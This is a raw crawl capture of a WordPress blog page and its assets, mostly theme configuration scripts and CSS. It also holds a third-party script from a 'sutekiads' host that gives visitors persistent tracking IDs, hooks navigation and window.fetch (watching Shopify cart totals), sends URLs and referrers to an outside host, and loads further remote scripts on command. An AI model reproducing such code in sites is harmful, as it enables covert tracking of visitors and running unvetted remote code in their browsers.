failed!","shapes_url":"https://www.ofm.co.th/blog/wp-content/themes/yolox/trx_addons/css/shapes/","msg_rating_already_marked":"You have already rated this post with mark {{X}}","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1769076961" id="ez-toc-js-js"></script>
<script type="text/javascript" id="yolox-init-js-extra">
/* <![CDATA[ */
var YOLOX_STORAGE = {"ajax_url":"https://www.ofm.co.th/blog/wp-admin/admin-ajax.php","ajax_nonce":"8f6b1a6142","site_url":"https://www.ofm.co.th/blog","theme_url":"https://www.ofm.co.th/blog/wp-content/themes/yolox/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#f25035","button_hover":"slide_left"};
//# sourceURL=yolox-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/themes/yolox/js/__scripts.js" id="yolox-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=f2470f7abe17b696c1bbe9a83462a8c4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/blog/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=f2470f7abe17b696c1bbe9a83462a8c4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/wp-embed.min.js?ver=f2470f7abe17b696c1bbe9a83462a8c4" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ofm.co.th/blog/wp-includes/js/wp-emoji-release.min.js?ver=f2470f7abe17b696c1bbe9a83462a8c4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ofm.co.th/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.sutekiads.com/ulu3zong66mn6fewabj0p3jm.js
body_size: 6172
content:




var next_run = "True";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compxbrly = document.createElement('script');
    script_compxbrly.src = 'https://static-cdn.sutekiads.com/data/comp.js';
    script_compxbrly.id = 'superuser_comp';
    document.head.appendChild(script_compxbrly);
}


var c_read_url_xbrly = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_xbrly(c_read_url_xbrly).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_xbrly) {
            c_read_url_xbrly = window.location.href;
        
            MakeLog_xbrly(c_read_url_xbrly).then(function (value) { })
        }
    });
})



async function MakeLog_xbrly (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_xbrly = 'https://univtrck.com/xbrly/?async=true&panel=25';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_xbrly = 'https://univtrck.com/xbrly/?async=true&panel=25';
            
        } else {
            
            var log_url_xbrly = 'https://univtrck.com/xbrly/?async=false&panel=25';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_xbrly, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://static-cdn.sutekiads.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://static-cdn.sutekiads.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://static-cdn.sutekiads.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


var script_check_cartxbrly = document.createElement('script');
script_check_cartxbrly.src = 'https://static-cdn.sutekiads.com/data/check-cart.js?id=xbrly';
script_check_cartxbrly.async = true;
document.head.appendChild(script_check_cartxbrly);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.sutekiads.com/data/check-cart.js?id=xbrly
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_xbrly = false;
async function check_cart_xbrly () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_xbrly(`${c_read_url_xbrly}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_xbrly) {
            isCartChecked_xbrly = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_xbrly();
}

--- FILE ---
content_type: text/css
request_url: https://www.ofm.co.th/blog/wp-content/themes/yolox/css/__custom.css
body_size: 13137
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
button:not(.components-button),button:not(.search_submit),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:{rad360}; -ms-border-radius:{rad360}; border-radius:{rad360}}.select_container:before{-webkit-border-radius:0{rad360}{rad360}0; -ms-border-radius:0{rad360}{rad360}0; border-radius:0{rad360}{rad360}0}textarea.wp-editor-area{-webkit-border-radius:0 0{rad360}{rad360}; -ms-border-radius:0 0{rad360}{rad360}; border-radius:0 0{rad360}50px}.widget li a>img,.widget li span>img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.body_style_boxed .page_wrap{width:1290px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:770px}[class*="content_wrap"]>.sidebar{width:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-370px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:360px; -ms-border-radius:360px; border-radius:360px}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}body{font-family:"Open Sans",sans-serif;	font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.563em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.9em}h1,.front_page_section_caption,.title_cust h2.sc_item_title,.title_cust h2.elementor-heading-title,.h2_cust{font-family:"Jost",sans-serif;	font-size:2.250em;	font-weight:500;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:none;	letter-spacing:-1.5px;	margin-top:1.6em;	margin-bottom:0.8em}h2{font-family:"Jost",sans-serif;	font-size:1.813em;	font-weight:500;	font-style:normal;	line-height:1.0952em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.8px;	margin-top:1.8em;	margin-bottom:0.7em}h3{font-family:"Jost",sans-serif;	font-size:1.688em;	font-weight:500;	font-style:normal;	line-height:1.1515em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.3px;	margin-top:1.9em;	margin-bottom:0.65em}h4{font-family:"Jost",sans-serif;	font-size:1.438em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px;	margin-top:1.9em;	margin-bottom:0.85em}h5{font-family:"Jost",sans-serif;	font-size:1.250em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px;	margin-top:1.8em;	margin-bottom:0.9em}h6{font-family:"Jost",sans-serif;	font-size:1.125em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px;	margin-top:2.2em;	margin-bottom:1em}.sc_table table tr th{font-family:"Jost",sans-serif;	font-size:1.125em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px;	margin-top:2.2em;	margin-bottom:1em}.sc_icons_item_title{font-family:"Jost",sans-serif;	font-size:1.250em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:13px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.wpcf7 .wpcf7-submit,form button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.yolox_tabs .yolox_tabs_titles li a{font-family:"Jost",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:capitalize}.top_panel .slider_engine_revo .slide_title{font-family:"Jost",sans-serif}.nav-links-more a{font-family:"Jost",sans-serif; font-size:14px; font-weight:500}.elementor-counter .elementor-counter-title,.elementor-counter .elementor-counter-number-wrapper,.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply a,.secondary_meta_wrap .single_share .post_share .social_items .social_item .social_icon,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Jost",sans-serif}.post_meta{font-size:14px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0.4em}.sc_recent_news_style_announce2 .sc_button,.more-link a,body .posts_container .more-link{font-family:"Jost",sans-serif; font-size:14px; font-weight:500}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.slider_container.slider_multi .slide_title,.slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:2.250em; line-height:1em}body .mejs-container *,.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Open Sans",sans-serif}.logo_text{font-family:"Jost",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Jost",sans-serif}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Quicksand",sans-serif;	font-size:18px;	line-height:1.5em}.menu_main_nav>li,.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.menu_main_nav>li{font-family:"Jost",sans-serif}.post_item_single .post_content .post_meta_label,.post_content .post_tags a{font-family:"Jost",sans-serif; font-weight:500}.menu_footer_nav_area>ul>li>a,.footer_wrap .sc_layouts_menu>ul>li>a{font-family:"Quicksand",sans-serif}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:500}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Quicksand",sans-serif;	font-size:15px;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Quicksand",sans-serif}figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Quicksand",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Open Sans",sans-serif}.trx_addons_tabs .trx_addons_tabs_titles li a,.trx_addons_dropcap,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Jost",sans-serif}.widget .trx_addons_tabs .trx_addons_tabs_titles li{font-size:1.250em; font-weight:500}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_button_simple2,.sc_form button{font-family:"Jost",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:capitalize}.sc_button_simple,.sc_button_simple2{font-weight:400}.wpcf7 .wpcf7-submit,.sc_promo_modern .sc_promo_link2{font-family:"Jost",sans-serif}body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_content .post_title a{font-family:"Jost",sans-serif;	font-size:1.125em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px}.sc_price_item_title{font-family:"Jost",sans-serif;	font-size:2.250em;	font-weight:500;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:none;	letter-spacing:-1.5px}.blogger_header_wrap .sc_blogger_filters .sc_blogger_filters_titles li a,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author{font-family:"Jost",sans-serif}

--- FILE ---
content_type: text/css
request_url: https://www.ofm.co.th/blog/wp-content/themes/yolox/css/__colors_dark.css
body_size: 19238
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
